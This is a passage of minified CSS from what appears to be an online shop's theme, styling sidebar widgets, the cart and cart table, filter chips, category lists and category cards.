1.5rem;margin-top:-.25rem}.widget-about-us__text{font-size:16px;line-height:26px}.widget-about-us__social-links{margin-top:16px}.widget-categories-list__body{padding:1.5rem}.widget-categories-list__body a{color:inherit;transition:color .1s}.widget-categories-list__body a:hover{color:#cb1818}.widget-categories-list__root{list-style:none;margin:0;padding:0}.widget-categories-list__root-item{line-height:20px}.widget-categories-list__root-item+.widget-categories-list__root-item{margin-top:.375rem}.widget-categories-list__root-link{font-weight:500;font-size:17px}.widget-categories-list__root-item--has-children+.widget-categories-list__root-item{margin-top:1.375rem}.widget-categories-list__child{list-style:none;padding:0;font-size:15px;margin:10px 0 0}.widget-categories-list__child+.widget-categories-list__child{margin-top:0;overflow:hidden;height:0;opacity:0;transition:height .2s ease-in-out,opacity .2s ease-in-out}.widget-categories-list__child-item{padding:3px 0}.widget-categories-list__show-more{position:relative;display:inline;border:none;background:transparent;padding:0;color:#999;font-size:14px;font-family:inherit;margin-top:4px;padding-left:16px}.widget-categories-list__show-more:hover{text-decoration:underline}.widget-categories-list__show-more:focus{outline:none}.widget-categories-list__show-more-arrow{fill:currentColor;position:absolute;top:6px;transition:transform .2s;opacity:.78;left:0}.widget-categories-list__show-more-arrow svg{display:block}.widget-categories-list__show-more-collapse-text{display:none}.widget-categories-list--open .widget-categories-list__child+.widget-categories-list__child{height:auto;opacity:1}.widget-categories-list--open .widget-categories-list__show-more-expand-text{display:none}.widget-categories-list--open .widget-categories-list__show-more-collapse-text{display:inline}.widget-categories-list--open .widget-categories-list__show-more-arrow{transform:rotate(180deg)}.widget-categories__list{padding:0;margin:0;list-style:none}.widget-categories__item{position:relative}.widget-categories__link{display:block;color:inherit;padding:5px 0;transition:color .12s;margin-right:34px}.widget-categories__link:hover{color:#cb1818}.widget-categories__expander{position:absolute;top:2px;padding:0;border:none;width:26px;height:26px;border-radius:2px;transition:color .15s,background .15s;background-color:#fff;color:#ccc;right:0}.widget-categories__expander:hover{background-color:#f2f2f2;color:#4d4d4d}.widget-categories__expander:active{background-color:#ebebeb;color:#4d4d4d}.widget-categories__expander:focus{outline:none}.widget-categories__expander:after,.widget-categories__expander:before{display:block;position:absolute;content:"";width:10px;height:2px;background:currentColor;top:12px;left:8px}.widget-categories__expander:after{transition:transform .2s ease-in-out;transform:rotate(90deg)}.widget-categories__expander:active{transition-duration:0s}.widget-categories__container{overflow:hidden;height:0;opacity:0;transition:height .2s ease-in-out,opacity .2s ease-in-out}.widget-categories__container:after,.widget-categories__container:before{display:block;content:""}.widget-categories__container:before{height:4px}.widget-categories__container:after{height:12px}.widget-categories__list--root{padding:0 1.5rem 1.5rem;font-size:15px;line-height:20px}.widget-categories__list--root>.widget-categories__item{padding-left:16px}.widget-categories__list--root>.widget-categories__item:before{position:absolute;display:block;content:"";width:4px;height:4px;background:currentColor;opacity:.2;top:13px;left:2px}.widget-categories__list--child{background:#f5f5f5;border-radius:3px;font-size:14px;line-height:18px;padding:9px 18px}.widget-categories__list--child .widget-categories__link{padding:5px 0 3px}.widget-categories__item--open .widget-categories__container{opacity:1;height:auto}.widget-categories__item--open .widget-categories__expander:after{transform:none}.widget-comments__body{padding:0 1.5rem 1.5rem}.widget-comments__body a{color:inherit;transition:color .15s}.widget-comments__body a:hover{color:#cb1818}.widget-comments__list{list-style:none;margin:0;padding:0 0 2px}.widget-comments__item+.widget-comments__item{margin-top:20px}.widget-comments__author{font-size:15px;line-height:18px}.widget-comments__author a{border-bottom:2px solid #ebebeb;transition:border .15s}.widget-comments__author a:hover{border-color:rgba(203,24,24,.8)}.widget-comments__content{margin-top:12px;font-size:15px;line-height:20px}.widget-comments__meta{margin-top:4px;font-size:13px;color:#999;display:-ms-flexbox;display:flex;white-space:nowrap}.widget-comments__date{-ms-flex-negative:0;flex-shrink:0}.widget-comments__name{overflow:hidden;text-overflow:ellipsis;position:relative;padding-left:20px}.widget-comments__name:before{position:absolute;content:"";display:block;width:4px;height:4px;background:currentColor;border-radius:2px;top:8px;opacity:.8;left:8px}.widget-filters__item{padding:8px 1.5rem;border-bottom:1px solid #ebebeb}.widget-filters__item:first-child{border-top:1px solid #ebebeb}.widget-filters__actions{padding:20px 1.5rem 1.5rem}.widget-filters__actions>*+*{margin-left:8px}.widget-filters--offcanvas--none{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}@media (min-width:992px){.widget-filters--offcanvas--mobile{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}}@media (max-width:991.98px){.widget-filters--offcanvas--mobile .widget-filters__header{display:none}.widget-filters--offcanvas--mobile .widget-filters__item{padding:8px 20px}.widget-filters--offcanvas--mobile .widget-filters__item:first-child{border-top:none}}.widget-filters--offcanvas--always .widget-filters__header{display:none}.widget-filters--offcanvas--always .widget-filters__item{padding:8px 20px}.widget-filters--offcanvas--always .widget-filters__item:first-child{border-top:none}.widget-newsletter{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);background:#333;border-radius:2px;padding:2.25rem 2.5rem 2.5rem;color:#fff;text-align:center}.widget-newsletter__title{font-size:24px;letter-spacing:.02em;position:relative;margin-bottom:1.375rem;padding-bottom:1.25rem}.widget-newsletter__title:after{position:absolute;display:block;content:"";height:1px;width:56px;background:#4d4d4d;bottom:0;left:calc(50% - 28px)}.widget-newsletter__title h4{margin-bottom:0;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.widget-newsletter__title h4{font-weight:400}}.widget-newsletter__text{font-size:15px;color:#9e9e9e;line-height:24px;margin-bottom:1.625rem}.widget-newsletter__email{display:block;width:100%;border-radius:2px;border-color:transparent;height:38px;padding:0 12px;font-size:15px;font-family:inherit;background-clip:padding-box;transition:border .2s,background .2s;color:#fff;background-color:#4c4c4c;border:2px solid #4c4c4c}.widget-newsletter__email::-webkit-input-placeholder{color:#b2b2b2}.widget-newsletter__email::-moz-placeholder{color:#b2b2b2}.widget-newsletter__email:-ms-input-placeholder,.widget-newsletter__email::-ms-input-placeholder{color:#b2b2b2}.widget-newsletter__email::placeholder{color:#b2b2b2}.widget-newsletter__email::-webkit-input-placeholder{transition:color .2s}.widget-newsletter__email::-moz-placeholder{transition:color .2s}.widget-newsletter__email:-ms-input-placeholder,.widget-newsletter__email::-ms-input-placeholder{transition:color .2s}.widget-newsletter__email::placeholder{transition:color .2s}.widget-newsletter__email:hover{background-color:hsla(0,0%,100%,.16);border-color:hsla(0,0%,100%,.16)}.widget-newsletter__email:focus{outline:none;background-color:transparent;border-color:hsla(0,0%,100%,.16)}.widget-newsletter__email:focus::-webkit-input-placeholder{color:#9e9e9e}.widget-newsletter__email:focus::-moz-placeholder{color:#9e9e9e}.widget-newsletter__email:focus:-ms-input-placeholder,.widget-newsletter__email:focus::-ms-input-placeholder{color:#9e9e9e}.widget-newsletter__email:focus::placeholder{color:#9e9e9e}.widget-newsletter__button{border:none;font-size:15px;border-radius:2px;padding:.5rem 1.3125rem;margin-top:1.25rem;width:100%;transition:background .2s,color .2s;background-color:#e52727;color:#fff}.widget-newsletter__button:hover{background-color:#545454;color:#fff}.widget-newsletter__button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.widget-newsletter__button:focus{outline:none}.widget-posts__list{list-style:none;padding:0 1.5rem 1.5rem;margin:0}.widget-posts__item{display:-ms-flexbox;display:flex}.widget-posts__item+.widget-posts__item{margin-top:1rem}.widget-posts__image{-ms-flex-negative:0;flex-shrink:0;position:relative;margin-right:14px}.widget-posts__image:before,.widget-posts__image img{display:block;border-radius:1.5px}.widget-posts__image:before{position:absolute;content:"";top:0;bottom:0;background:rgba(26,26,26,.2);opacity:0;transition:opacity .2s;pointer-events:none;left:0;right:0}.widget-posts__image:hover:before{opacity:1}.widget-posts__info{padding-top:5px}.widget-posts__name{font-size:15px;line-height:19px;overflow:hidden;max-height:38px}.widget-posts__name a{color:inherit;transition:color .12s}.widget-posts__name a:hover{color:#cb1818}.widget-posts__date{font-size:13px;color:#999;margin-top:3px;position:relative;padding-left:22px}.widget-posts__date:before{position:absolute;display:block;content:"";height:1px;width:16px;background:currentColor;opacity:.6;top:10px;left:0}.widget-products__list{padding-bottom:1.5rem}.widget-products__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 1.5rem}.widget-products__item+.widget-products__item{margin-top:12px}.widget-products__image{position:relative;border-radius:2px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;width:64px;margin-right:12px}.widget-products__image:before{display:block;position:absolute;content:"";width:100%;height:100%;border:1px solid rgba(0,0,0,.08);border-radius:inherit;pointer-events:none;left:0;top:0;z-index:1}.widget-products__info{padding-top:2px}.widget-products__name{font-size:14px;line-height:17px;height:34px;overflow:hidden}.widget-products__name a{color:inherit;transition:color .12s}.widget-products__name a:hover{color:#cb1818}.widget-products__prices{display:-ms-flexbox;display:flex;padding-top:2px}.widget-products__price{font-size:14px;font-weight:500;color:#262626}.widget-products__price+.widget-products__price{margin-left:3px}.widget-products__price--new{color:#262626}.widget-products__price--old{font-weight:400;font-size:13px;text-decoration:line-through;color:#999;padding-top:1px}.widget-search__form{display:-ms-flexbox;display:flex;position:relative;z-index:0}.widget-search__input{-ms-flex-positive:1;flex-grow:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:none;padding:15.5px 24px;font-family:inherit;font-size:16px;line-height:21px}.widget-search__input:focus{outline:none}.widget-search__button{-ms-flex-negative:0;flex-shrink:0;border:none;background:none;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#bfbfbf;fill:currentColor;width:52px;height:52px;padding:0}.widget-search__button:focus{outline:none}.widget-search__button:hover{color:#a6a6a6;background:#f5f5f5}.widget-search__button:active{color:#a6a6a6;background:#f0f0f0}.widget-search__field{position:absolute;display:block;content:"";z-index:-1;left:0;right:0;width:100%;height:100%;border-radius:1px;transition:box-shadow .2s}.widget-search__form:hover .widget-search__field{box-shadow:0 0 0 1px rgba(0,0,0,.1)}.widget-search__input:focus~.widget-search__field{box-shadow:0 0 0 3px rgba(0,0,0,.1)}.widget-tags__body{padding:0 1.5rem 1.5rem}.analogs-table__rating{display:inline-block;vertical-align:middle}.analogs-table__rating-stars{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.analogs-table__rating-label{color:#6c757d;font-size:13px;line-height:1}.analogs-table__country,.analogs-table__sku{color:#6c757d;font-size:13px;line-height:1;margin-top:1px;margin-bottom:4px}.analogs-table__product-name{color:inherit;transition:color .12s}.analogs-table__product-name:hover{color:#cb1818}@media (min-width:768px){.analogs-table{width:100%;font-size:15px}.analogs-table td,.analogs-table th{padding:0}.analogs-table td:first-child,.analogs-table th:first-child{padding-left:14px}.analogs-table td:last-child,.analogs-table th:last-child{padding-right:14px}.analogs-table td:not(:first-child),.analogs-table th:not(:first-child){padding-left:16px}.analogs-table thead{font-size:13px;text-transform:uppercase}.analogs-table thead td,.analogs-table thead th{padding-bottom:6px}.analogs-table tbody td,.analogs-table tbody th{border-top:1px solid #ebebeb;padding:10px 0}.analogs-table tbody td:first-child,.analogs-table tbody th:first-child{border-left:1px solid #ebebeb}.analogs-table tbody td:last-child,.analogs-table tbody th:last-child{border-right:1px solid #ebebeb}.analogs-table tbody tr:last-child td,.analogs-table tbody tr:last-child th{border-bottom:1px solid #ebebeb}.analogs-table tbody tr:hover td,.analogs-table tbody tr:hover th{background:#f7f7f7}.analogs-table__column--rating,.analogs-table__column--vendor{text-align:center}.analogs-table__column--price{text-align:right}.analogs-table__rating-label{margin-top:6px}}@media (max-width:767.98px){.analogs-table{display:block;font-size:15px}.analogs-table thead{display:none}.analogs-table tbody,.analogs-table td,.analogs-table tr{display:block}.analogs-table tr{padding:14px 16px;background:#f5f5f5;border-radius:2px}.analogs-table tr+tr{margin-top:12px}.analogs-table td{padding:0}.analogs-table .analogs-table__column--rating{margin-top:11px}.analogs-table .analogs-table__column--vendor{font-size:13px;padding-top:8px;margin-top:12px;border-top:1px solid #e5e5e5}.analogs-table .analogs-table__column--vendor:before{content:attr(data-title) ": "}.analogs-table .analogs-table__column--price{font-weight:500;margin-top:16px}.analogs-table .analogs-table__sku{margin:2px 0 0}.analogs-table .analogs-table__sku:before{content:attr(data-title) ": "}.analogs-table .analogs-table__rating{display:-ms-flexbox;display:flex}.analogs-table .analogs-table__rating-label{margin-left:8px}.analogs-table .analogs-table__country{display:inline}}.applied-filters__list{list-style:none;padding:0;margin:-2px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.applied-filters__item{margin:2px}.applied-filters__button{padding:4px 11px;display:block;height:21px;font-size:13px;line-height:1;color:inherit;background-color:#f0f0f0;transition:background .12s,color .12s;border-radius:11.5px;position:relative;border:none}.applied-filters__button:focus{outline:none}.applied-filters__button:hover{background-color:#e5e5e5;color:inherit}.applied-filters__button--filter{padding-right:33px}.applied-filters__button--filter:after{content:"";display:block;position:absolute;width:1px;top:4px;bottom:4px;background-color:rgba(0,0,0,.15);right:25px}.applied-filters__button--filter svg{position:absolute;top:6px;fill:rgba(0,0,0,.4);right:10px}.applied-filters__button--clear{background:transparent;color:#999}.cart{display:-ms-flexbox;display:flex}.cart__table{-ms-flex-positive:1;flex-grow:1}.cart__totals{width:360px;-ms-flex-negative:0;flex-shrink:0;margin-left:50px}.cart__totals-table{width:100%;margin-bottom:32px;font-size:15px}.cart__totals-table a:hover{text-decoration:underline}.cart__totals-table,.cart__totals-table tbody,.cart__totals-table td,.cart__totals-table tfoot,.cart__totals-table th,.cart__totals-table thead,.cart__totals-table tr{display:block}.cart__totals-table tr:after{display:block;content:"";clear:both}.cart__totals-table td,.cart__totals-table th{padding:0}.cart__totals-table th{float:left}.cart__totals-table td{text-align:right}.cart__totals-table tbody,.cart__totals-table thead{line-height:20px}.cart__totals-table tbody tr>*{padding-top:8px}.cart__totals-table tbody tr:last-child>*{padding-bottom:10px}.cart__totals-table tfoot{font-size:20px}.cart__totals-table tfoot th{font-weight:500}.cart__totals-table tfoot td,.cart__totals-table tfoot th{padding-top:12px;border-top:1px solid #ebebeb}.cart__totals-table tfoot td{letter-spacing:-.02em}@media (max-width:1399.98px){.cart{-ms-flex-wrap:wrap;flex-wrap:wrap}.cart__table{width:100%}.cart__totals{margin-top:40px;width:400px;margin-left:auto}}@media (max-width:991.98px){.cart__totals{width:360px;margin-left:0}}@media (max-width:767.98px){.cart__totals{width:100%}}.cart-table__table{width:100%;border-spacing:0}.cart-table__head{font-size:13px;text-transform:uppercase}.cart-table__column--product{line-height:1.25}.cart-table__column--price{width:130px;text-align:right}.cart-table__column--quantity{width:150px;text-align:center;padding-left:36px}.cart-table__column--total{width:130px;text-align:right}.cart-table__column--remove{width:1px;white-space:nowrap;padding-left:0}.cart-table__product-name{color:inherit;transition:color .15s}.cart-table__product-name:hover{color:#cb1818}.cart-table__options{margin:4px 0 0;padding:0;list-style:none;font-size:14px;line-height:1.375;color:#6c757d}@media (min-width:992px){.cart-table{-ms-flex-item-align:start;align-self:flex-start;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.cart-table__foot td{padding:20px 24px}.cart-table__column{padding:14px 16px;border-bottom:1px solid #ebebeb}.cart-table__column:first-child{padding-left:28px}.cart-table__column:last-child{padding-right:28px}.cart-table__column--image{width:1px;text-align:center}.cart-table__column--image .image{width:80px}.cart-table__options li{position:relative;padding-left:12px}.cart-table__options li:before{display:block;position:absolute;content:"";width:4px;height:4px;border-radius:2px;background:currentColor;top:7px;opacity:.7;left:2px}.cart-table__remove{margin-right:-12px}.cart-table__actions{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-table__coupon-form{width:360px}}@media (max-width:991.98px){.cart-table__table{display:block}.cart-table__head{display:none}.cart-table__column{display:block;padding:0}.cart-table__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-8px}.cart-table__row{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;margin:8px;width:calc(100% / 3 - 16px)}.cart-table__column--image{text-align:center;padding:16px 14px}.cart-table__column--image .image{max-width:220px;margin:0 auto}.cart-table__column--product{-ms-flex-positive:1;flex-grow:1;text-align:center;padding:0 14px 16px}.cart-table__column--price,.cart-table__column--quantity,.cart-table__column--total{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;border-top:1px solid #ebebeb;padding:10px 14px;font-size:15px;padding-left:14px}.cart-table__column--price:before,.cart-table__column--quantity:before,.cart-table__column--total:before{content:attr(data-title) ":";display:block;width:calc(40% - 6px);-ms-flex-negative:0;flex-shrink:0;font-weight:500;margin-right:12px;text-align:left}.cart-table__remove{position:absolute;top:0;right:0}.cart-table__foot,.cart-table__foot td,.cart-table__foot tr{display:block;padding:0}.cart-table__actions{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);margin-top:20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-table__coupon-form,.cart-table__update-button{padding:16px}.cart-table__quantity{max-width:120px}}@media (min-width:768px) and (max-width:991.98px){.cart-table__coupon-form{width:60%}}@media (max-width:767.98px){.cart-table__row{width:calc(50% - 16px)}.cart-table__update-button{border-top:1px solid #ebebeb}}@media (max-width:767.98px){.cart-table__actions{display:block}.cart-table__update-button{border-top:1px solid #ebebeb;text-align:center}}@media (max-width:474px){.cart-table__row{width:100%}}.categories-list__body{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.categories-list__item{padding:1.125rem;text-align:center;position:relative}.categories-list__item a{display:block;font-size:15px;font-weight:500;line-height:20px;color:inherit}.categories-list__item .image{width:100%;max-width:200px;margin:0 auto}.categories-list__item:before{position:absolute;display:block;content:"";left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.03);pointer-events:none;opacity:0;transition:opacity .12s;z-index:1}.categories-list__item:hover:before{opacity:1}.categories-list__item-products{margin-top:4px;font-size:14px;color:#6c757d}.categories-list__divider{width:1px;background-color:#ebebeb}@media (min-width:576px){.categories-list--layout--columns-3-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-3-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-3-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-3-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-3-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-3-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:1199.98px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1400px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 4px) / 5)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(10n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(10n){display:none}}@media (min-width:1200px) and (max-width:1399.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:1199.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:992px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 4px) / 5)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(10n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(10n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 5px) / 6)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(12n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(12n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1400px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 6px) / 7)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(14n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(14n){display:none}}@media (min-width:1200px) and (max-width:1399.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 5px) / 6)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(12n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(12n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(4n){display:none}}.category-card__body{position:relative}.category-card__overlay-image{display:none}.category-card--layout--classic .category-card__body{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.05);-ms-flex-positive:1;flex-grow:1;width:100%}.category-card--layout--classic .category-card__content{display:-ms-flexbox;display:flex}.category-card--layout--classic .category-card__image{width:160px;padding:24px 0;margin:0 32px;-ms-flex-negative:0;flex-shrink:0}.category-card--layout--classic .category-card__info{-ms-flex-positive:1;flex-grow:1;padding:24px 28px 24px 0}.category-card--layout--classic .category-card__children a,.category-card--layout--classic .category-card__name a{transition:color .12s}.category-card--layout--classic .category-card__children a:hover,.category-card--layout--classic .category-card__name a:hover{color:#cb1818}.category-card--layout--classic .category-card__name{font-weight:500;font-size:18px;line-height:24px}.category-card--layout--classic .category-card__name a{color:inherit}.category-card--layout--classic .category-card__children{list-style:none;margin:10px 0 0;padding:0;font-size:15px}.category-card--layout--classic .category-card__children li{position:relative;color:#6c757d;padding:1px 0 1px 11px}.category-card--layout--classic .category-card__children li:before{display:block;position:absolute;content:"";width:3px;height:3px;background:currentColor;opacity:.7;top:10px;left:0}.category-card--layout--classic .category-card__children a{color:inherit}.category-card--layout--classic .category-card__actions{margin-top:8px}.category-card--layout--classic .category-card__link{font-size:14px;font-weight:500;color:#cb1818}.category-card--layout--classic .category-card__link:hover{text-decoration:underline}@media (min-width:1200px) and (max-width:1399.98px){.category-card--layout--classic .category-card__image{width:120px;margin:0 26px}}@media (max-width:991px) and (min-width:475px){.category-card--layout--classic .category-card__image{width:132px;margin:0 26px;padding:20px 0;-ms-flex-item-align:center;align-self:center}.category-card--layout--classic .category-card__content{-ms-flex-direction:column;flex-direction:column}.category-card--layout--classic .category-card__info{padding:0 26px 20px}}@media (max-width:474px) and (min-width:360px){.category-card--layout--classic .category-card__image{width:132px}}@media (max-width:474px) and (min-width:360px) and (max-width:420px){.category-card--layout--classic .category-card__image{width:100px;margin:0 28px}}@media (max-width:359px){.category-card--layout--classic .category-card__image{width:132px;margin:0 26px;padding:24px 0;-ms-flex-item-align:center;align-self:center}.category-card--layout--classic .category-card__content{-ms-flex-direction:column;flex-direction:column}.category-card--layout--classic .category-card__info{padding:0 26px 24px}}.category-card--layout--overlay .category-card__body{-ms-flex-positive:1;flex-grow:1;z-index:0;overflow:hidden;border-radius:2.5px;padding:32px 20px 40px}.category-card--layout--overlay .category-card__body:before{position:absolute;display:block;content:"";left:0;right:0;top:0;bottom:0;background-color:rgba(26,26,26,.6);background-image:linear-gradient(0deg,rgba(26,26,26,.4) 20%,rgba(26,26,26,0) 80%);z-index:-1;transition:background-color .2s}.category-card--layout--overlay .category-card__overlay-image{display:block;position:absolute;z-index:-3;left:-10px;right:-10px;top:-10px;bottom:-10px;transition:transform .3s ease-out}.category-card--layout--overlay .category-card__overlay-image img{width:100%;height:100%;object-fit:cover}.category-card--layout--overlay .category-card__overlay-image--blur{z-index:-2;opacity:0;transition:transform .3s ease-out,opacity .3s ease-out}.category-card--layout--overlay .category-card__overlay-image--blur img{filter:blur(3px)}.category-card--layout--overlay .category-card__content,.category-card--layout--overlay .category-card__info{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;min-height:100%;-ms-flex-positive:1;flex-grow:1;text-align:center}.category-card--layout--overlay .category-card__content{color:#fff}.category-card--layout--overlay .category-card__children,.category-card--layout--overlay .category-card__name{text-shadow:0 1px 3px rgba(0,0,0,.4)}.category-card--layout--overlay .category-card__children a,.category-card--layout--overlay .category-card__name a{color:inherit;transition:color .12s}.category-card--layout--overlay .category-card__children a:hover,.category-card--layout--overlay .category-card__name a:hover{color:#ffdf40}.category-card--layout--overlay .category-card__name{font-size:24px;margin-bottom:20px}.category-card--layout--overlay .category-card__children{-ms-flex-positive:1;flex-grow:1;list-style:none;padding:0;font-size:16px;margin:0 0 28px;opacity:1}.category-card--layout--overlay .category-card__children li{padding:5px 0 6px}.category-card--layout--overlay:hover .category-card__overlay-image{transform:scale(1.03)}.category-card--layout--overlay:hover .category-card__overlay-image--blur{opacity:1}.category-card--layout--overlay:hover .category-card__body:before{background-color:rgba(26,26,26,.7)}@media (max-width:767.98px){.category-card--layout--overlay .category-card__body{padding:22px 28px 28px}.category-card--layout--overlay .category-card__content{-ms-flex-align:start;align-items:flex-start}.category-card--layout--overlay 